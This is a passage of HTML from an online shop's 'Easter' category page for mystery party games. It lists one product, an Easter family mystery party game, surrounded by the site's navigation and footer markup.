                                    <h3>Boxed Kits</h3>
                                    <a href="https://www.mymysteryparty.com/boxed-kits/" class="button category-shop-button">Shop All</a>
                                </div>
                                <ul class="navPage-childList-list">
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/upgrade-a-download/"
                                           aria-label="Upgrade a Download"
                                        >
                                            Upgrade a Download
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/adult-mystery-party-boxed-sets/"
                                           aria-label="Adult Mystery Party Boxed Sets"
                                        >
                                            Adult Mystery Party Boxed Sets
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/teen-mystery-party-boxed-sets/"
                                           aria-label="Teen Mystery Party Boxed Sets"
                                        >
                                            Teen Mystery Party Boxed Sets
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/kids-mystery-party-boxed-sets/"
                                           aria-label="Kid&#x27;s Mystery Party Boxed Sets"
                                        >
                                            Kid&#x27;s Mystery Party Boxed Sets
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/non-murder-mystery-party-boxed-sets/"
                                           aria-label="Non-Murder Mystery Party Boxed Sets"
                                        >
                                            Non-Murder Mystery Party Boxed Sets
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/case-file-game-boxed-sets/"
                                           aria-label="Case File Game Boxed Sets"
                                        >
                                            Case File Game Boxed Sets
                                        </a>
                                    </li>
                                </ul>
                            </div>
                    </li>
                    <li class="navPage-subMenu-item aa">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.mymysteryparty.com/props/"
                               aria-label="Props"
                            >
                                Props
                            </a>
                    </li>
                    <li class="navPage-subMenu-item aa">
                            <div class="nav-menu-title-wrapper">
                                <a class="navPage-subMenu-action navPages-action has-subMenu"
                                   href="https://www.mymysteryparty.com/game-extras/"
                                   aria-label="Game Extras"
                                >
                                    <span class="nav-category-title">Game Extras</span>
                                    <span class="collapsible-icon-wrapper"
                                        data-collapsible="navPages-136"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="closed"
                                        data-collapsible-enabled-state="closed"
                                    > 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                    </span>
                                </a>
                                <span class="collapsible-icon-wrapper-cavio-mobile"> 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                </span>     
                            </div>
                            <div class="navPage-childList navPage-child-second-level" id="navPages-136">
                                <div class="category-level-title">
                                    <h3>Game Extras</h3>
                                    <a href="https://www.mymysteryparty.com/game-extras/" class="button category-shop-button">Shop All</a>
                                </div>
                                <ul class="navPage-childList-list">
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/how-to-host-faq/"
                                           aria-label="Frequently Asked Questions (FAQ)"
                                        >
                                            Frequently Asked Questions (FAQ)
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/game-rating-system/"
                                           aria-label="Game Rating System"
                                        >
                                            Game Rating System
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/need-more-murder-mystery-characters/"
                                           aria-label="Add murder mystery players"
                                        >
                                            Add murder mystery players
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/gift-certificates/"
                                           aria-label="Gift Certificates"
                                        >
                                            Gift Certificates
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/commercial-licenses/"
                                           aria-label="Commercial Licenses"
                                        >
                                            Commercial Licenses
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/bon-blossman"
                                           aria-label="The Author"
                                        >
                                            The Author
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/testimonials"
                                           aria-label="Testimonials"
                                        >
                                            Testimonials
                                        </a>
                                    </li>
                                </ul>
                            </div>
                    </li>
                    <li class="navPage-subMenu-item aa">
                            <div class="nav-menu-title-wrapper">
                                <a class="navPage-subMenu-action navPages-action has-subMenu"
                                   href="https://www.mymysteryparty.com/help-choosing-a-mystery-party/"
                                   aria-label="Help Choosing a Mystery"
                                >
                                    <span class="nav-category-title">Help Choosing a Mystery</span>
                                    <span class="collapsible-icon-wrapper"
                                        data-collapsible="navPages-132"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="closed"
                                        data-collapsible-enabled-state="closed"
                                    > 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                    </span>
                                </a>
                                <span class="collapsible-icon-wrapper-cavio-mobile"> 
                                    <svg><use href="#icon-cavio_angle-right" /></svg>
                                </span>     
                            </div>
                            <div class="navPage-childList navPage-child-second-level" id="navPages-132">
                                <div class="category-level-title">
                                    <h3>Help Choosing a Mystery</h3>
                                    <a href="https://www.mymysteryparty.com/help-choosing-a-mystery-party/" class="button category-shop-button">Shop All</a>
                                </div>
                                <ul class="navPage-childList-list">
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/co-ed-groups/"
                                           aria-label="Co-ed Groups"
                                        >
                                            Co-ed Groups
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/female-groups/"
                                           aria-label="Female Groups"
                                        >
                                            Female Groups
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/all-male-groups/"
                                           aria-label="Male Groups"
                                        >
                                            Male Groups
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/mystery-parties-by-season/"
                                           aria-label="Mystery Parties by Season"
                                        >
                                            Mystery Parties by Season
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/retro-murder-mystery-parties/"
                                           aria-label="Retro Murder Mystery Parties"
                                        >
                                            Retro Murder Mystery Parties
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/traditional-mingling-format/"
                                           aria-label="Traditional Mingling Format"
                                        >
                                            Traditional Mingling Format
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/virtual-murder-mysteries/"
                                           aria-label="Virtual Murder Mysteries"
                                        >
                                            Virtual Murder Mysteries
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/halloween-mystery-parties/"
                                           aria-label="Halloween Mystery Parties"
                                        >
                                            Halloween Mystery Parties
                                        </a>
                                    </li>
                                    <li class="navPage-childList-item navPage-second-child-item">
                                        <a class="navPage-childList-action navPage-second-level-action navPages-action"
                                           href="https://www.mymysteryparty.com/christmas"
                                           aria-label="Christmas | Holiday Games"
                                        >
                                            Christmas | Holiday Games
                                        </a>
                                    </li>
                                </ul>
                            </div>
                    </li>
            </ul>
            <ul class="shop-nav-info-list">
                <li>
                    <a href="/giftcertificates.php"><span class="navUser-custom-icon navUser--gift-icon"><svg><use xlink:href="#icon-cavio-gitftcertificate"></use></svg></span> 
                        <span class="shop-nav-info-label">Gift Certificates</span>
                    </a>
                </li>
                <li>
                    <a href="/wishlist.php"><span class="navUser-custom-icon navUser--wishlist-icon"><svg><use xlink:href="#icon-cavio_heart"></use></svg></span> <span class="shop-nav-info-label"><span class="shop-nav-info-label">Wish Lists</span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
                <span class="overlay-menu"></span>
        </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/murder-mystery-parties/"
                       aria-label="MYSTERY PARTIES"
                    >
                        MYSTERY PARTIES
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/props/"
                       aria-label="MYSTERY PROPS"
                    >
                        MYSTERY PROPS
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/videos"
                       aria-label="VIDEOS"
                    >
                        VIDEOS
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/our-blog"
                       aria-label="OUR BLOG"
                    >
                        OUR BLOG
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/faqs/"
                       aria-label="FAQS"
                    >
                        FAQS
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/contact-us/"
                       aria-label="CONTACT US"
                    >
                        CONTACT US
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/info/"
                       aria-label="TERMS AND CONDITIONS"
                    >
                        TERMS AND CONDITIONS
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/testimonials-1/"
                       aria-label="TESTIMONIALS"
                    >
                        TESTIMONIALS
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/shipping/"
                       aria-label="SHIPPING"
                    >
                        SHIPPING
                    </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                    <a class="navPages-action"
                       href="https://www.mymysteryparty.com/privacy-policy/"
                       aria-label="PRIVACY POLICY"
                    >
                        PRIVACY POLICY
                    </a>
                 </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>
            <li class="navPages-item navPages-user-cavio">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign In"
                >
                    Sign In
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Create Account"
                    >
                        Create Account
                    </a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/mymysteryparty/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/MyMysteryParty"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
            </li>
    </ul>
</nav>
                </div>
            </div>
        </div>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
     
    
    <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.mymysteryparty.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.mymysteryparty.com/help-choosing-a-mystery-party/"
                       
                    >
                        <span>Help Choosing a Mystery</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.mymysteryparty.com/mystery-parties-by-season/"
                       
                    >
                        <span>Mystery Parties by Season</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.mymysteryparty.com/easter/"
                       aria-current="page"
                    >
                        <span>Easter</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json" nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.mymysteryparty.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.mymysteryparty.com/help-choosing-a-mystery-party/",
                "name": "Help Choosing a Mystery"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.mymysteryparty.com/mystery-parties-by-season/",
                "name": "Mystery Parties by Season"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.mymysteryparty.com/easter/",
                "name": "Easter"
            }
        }
    ]
}
</script>
    <h1 class="page-heading">Easter</h1>
    <div data-content-region="category_below_header"></div>
<div class="category-description"><p style="text-align: center;"><strong><span style="color: #000000; font-size: medium;">Easter mystery parties &amp; scavenger hunts</span></strong></p>
<p style="text-align: center;"><span style="color: #000000; font-size: medium;"><em>All of the games below are in-person, traditionally formatted mystery party games.&nbsp;</em></span></p></div>
<div class="page product--listing scrolling-sidebar scrolling-sidebar-desktop  ">
    <div id="top-filter-container">
        <div class="filter-buttons top-filter-section">
    <div class="top-filter-options">
       
    </div>
    <span class="product-count" > 

        1 Products
</span>
<form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price Ascending</option>
            <option value="pricedesc" >Price Descending</option>
        </select>
    </div>
</fieldset>
</form>
</div>
    </div>

    <main class="page-content" id="product-listing-container">
        

    <div data-list-name="Category: Easter">
            <ul class="productGrid">
    <li class="product">
            <article
    class="card
    "
    data-test="card-781"
    data-event-type="list"
    data-entity-id="781"
    data-position="1"
    data-name="Easter Mystery Party family game | My Mystery Party"
    data-product-category="
            Help Choosing a Mystery/Co-ed Groups/Adult Mystery Parties/Co-Ed Mystery Party Games for 24+ Players,
                Murder Mystery Parties,
                Help Choosing a Mystery/Mystery Parties by Season/Spring | Summer,
                Help Choosing a Mystery/Co-ed Groups/Teen Mystery Party Games/Teen mystery games for up to 24+ players,
                Help Choosing a Mystery/Mystery Parties by Season/Easter,
                Help Choosing a Mystery/Co-ed Groups/Teen Mystery Party Games/Co-Ed Teen Mystery Games for 12+ Players,
                Help Choosing a Mystery/Co-ed Groups/Adult Mystery Parties/Co-Ed Mystery Party Games for 12+ Players,
                Murder Mystery Parties/Non Murder  Games,
                Adult Mystery Parties/Co-Ed Mystery Party Games for 12+ Players/Co-Ed Murder Mystery Games for up to 12+ Players/Co-Ed Murder Traditional Games for 12+ Players/Moderate,
                Adult Mystery Parties/Co-Ed Mystery Party Games for 24+ Players/Co-Ed Murder Mystery Games for up to 24+ Players/Co-Ed Traditional Murder Games for 24+ Players/Moderate ,
                Co-ed Groups/Teen Mystery Party Games/Teen mystery games for up to 24+ players/Co-Ed Traditional Teen Games for up to 24+ Players/Moderate ,
                Co-ed Groups/Teen Mystery Party Games/Co-Ed Teen Mystery Games for 12+ Players/Co-Ed Traditional Teen Games for 12+ Players/Moderate ,
                Murder Mystery Parties/Non Murder  Games/Non-Murder Traditional Mystery Party Games/Moderate  Non-Murder Mystery Games
    "
    data-product-brand=""
    data-product-price="
            46.95
"
>
    <figure class="card-figure">

        <a href="https://www.mymysteryparty.com/easter-mystery-party-family-game-my-mystery-party/"
           class="card-figure__link"
           aria-label="Easter Mystery Party family game | My Mystery Party, $46.95

"
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/500x659/products/781/3086/Easter_24__09058.1749825409.png?c=2" alt="Easter family mystery party game" title="Easter family mystery party game" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/80w/products/781/3086/Easter_24__09058.1749825409.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/80w/products/781/3086/Easter_24__09058.1749825409.png?c=2 80w, https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/160w/products/781/3086/Easter_24__09058.1749825409.png?c=2 160w, https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/320w/products/781/3086/Easter_24__09058.1749825409.png?c=2 320w, https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/640w/products/781/3086/Easter_24__09058.1749825409.png?c=2 640w, https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/960w/products/781/3086/Easter_24__09058.1749825409.png?c=2 960w, https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/1280w/products/781/3086/Easter_24__09058.1749825409.png?c=2 1280w, https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/1920w/products/781/3086/Easter_24__09058.1749825409.png?c=2 1920w, https://cdn11.bigcommerce.com/s-ikezkv5/images/stencil/2560w/products/781/3086/Easter_24__09058.1749825409.png?c=2 2560w"

class="lazyload card-image primary-image"

 />
                
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <a class="button button--icon card-figcaption-button wishList" href="javascript:void(0)" data-wishlist data-tooltip="Wish List" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;781" aria-label="wishlist">
                    <span>Wishlist</span>
                    <i class="icon">
                        <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-cavio_heart"></use></svg> 
                    </i>
                </a>     
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="781">Quick view
                        <i class="icon">
                            <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-cavio_quick-view"></use></svg> 
                        </i>
                        </button>
                    <label class="button button--small card-figcaption-button compare-button" for="compare-781">
                        <span class="compare-label-cavio">Compare</span> 
                        <input type="checkbox" name="products[]" value="781" id="compare-781" data-compare-id="781">
                        <i class="icon compare-icon">
                            <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-cavio_compare"></use></svg> 
                        </i>
                        <i class="icon checked-icon">
                            <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-tick"></use></svg> 
                        </i>                        
                    </label>

            </div>
            <div class="cart-action-buttons">
            </div>
        </figcaption>
    </figure>
    <div class="card-body  ">
        <div class="card-swatches card-swatch swatch_781" data-product-id="781" data-colorswatches data-url="https://www.mymysteryparty.com/easter-mystery-party-family-game-my-mystery-party/"></div>
        <h3 class="card-title">
            <a aria-label="Easter Mystery Party family game | My Mystery Party, $46.95

"
"
               href="https://www.mymysteryparty.com/easter-mystery-party-family-game-my-mystery-party/"
               data-event-type="product-click"
            >
                Easter Mystery Party family game | My Mystery Party
            </a>
        </h3>

        <div class="card-text card-price-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                   
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                   
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax purchase-price">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                   
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$46.95</span>
        </div>
        </div>
                    <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span role="img"
      aria-label="Easter Mystery Party family game | My Mystery Party rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-cavio_rating" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-cavio_rating" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-cavio_rating" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-cavio_rating" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-cavio_rating" />
                </svg>
            </span>
</span>
                </span>
            </p>
    </div>
</article>
    </li>
</ul>
    </div>
    <div class="compare-button-bottom">
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
        <div class="navUser-compare">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare Selected"
            >
                <i class="icon">
                    <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-cavio_compare"></use></svg> 
                </i>
                <span class="desktop-label">Compare Selected </span>
                <span class="mobile-label">Compare </span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </div>
    </div>
    </main>
</div>
<div class="page-region">
    <div data-content-region="category_below_content"></div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col-newsletter">  
                <div class="footer-subscription" data-section-type="newsletterSubscription">
                    <div class="newsletter-info">
    <h3 class="footer-info-heading">Connect with us</h3>
    <p>Subscribe to our Newsletter for exclusive offers, company news and events.</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Sign Up"
                >
            </div>
        </div>
    </fieldset>
</form>
                </div>
                    <div class="footer-info-col--social">
                            <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/mymysteryparty/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/MyMysteryParty"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/mymysteryparty"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                    </div>
            </article>
            <div class="footer-info-nav ">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Navigate <span class="cavio-dropdown-nav"><svg><use xlink:href="#icon-cavio_expand-down" /></svg></span></h3>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://www.mymysteryparty.com/murder-mystery-parties/">MYSTERY PARTIES</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/props/">MYSTERY PROPS</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/videos">VIDEOS</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/our-blog">OUR BLOG</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/faqs/">FAQS</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/contact-us/">CONTACT US</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/info/">TERMS AND CONDITIONS</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/testimonials-1/">TESTIMONIALS</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/shipping/">SHIPPING</a>
                            </li>
                            <li>
                                <a href="https://www.mymysteryparty.com/privacy-policy/">PRIVACY POLICY</a>
                            </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Categories <span class="cavio-dropdown-nav"><svg><use xlink:href="#icon-cavio_expand-down" /></svg></span></h3>
                    <ul class="footer-info-list">
                                <li>
                                    <a href="https://www.mymysteryparty.com/murder-mystery-parties/">Murder Mystery Parties</a>
                                </li>
                                <li>
                                    <a href="https://www.mymysteryparty.com/boxed-kits/">Boxed Kits</a>
                                </li>
                                <li>
                                    <a href="https://www.mymysteryparty.com/props/">Props</a>
                                </li>
                                <li>
                                    <a href="https://www.mymysteryparty.com/game-extras/">Game Extras</a>
                                </li>
                                <li>
                                    <a href="https://www.mymysteryparty.com/help-choosing-a-mystery-party/">Help Choosing a Mystery</a>
                                </li>
                    </ul>
                </article>

                
                <article class="footer-info-col footer-info-col--small footer-info-col--storeinfo" data-section-type="storeInfo">
                    <h3 class="footer-info-heading">Customer Support <span class="cavio-dropdown-nav"><svg><use xlink:href="#icon-cavio_expand-down" /></svg></span></h3>
                    <ul class="footer-info-list">
                        <li>
                            <span class="footer-info-icons icon-cavio-faq"><svg><use xlink:href="#icon-cavio_FAQ" /></svg></span>
                            <a href="https://www.mymysteryparty.com/faqs/">FAQ’s</a>
                        </li>
                        <li>
                            <span class="footer-info-icons icon-cavio-mail"><svg><use xlink:href="#icon-cavio_mail" /></svg></span>
                            <a href="mailto:support@mymysteryparty.com">Email Us</a>
                        </li>
                        <li>
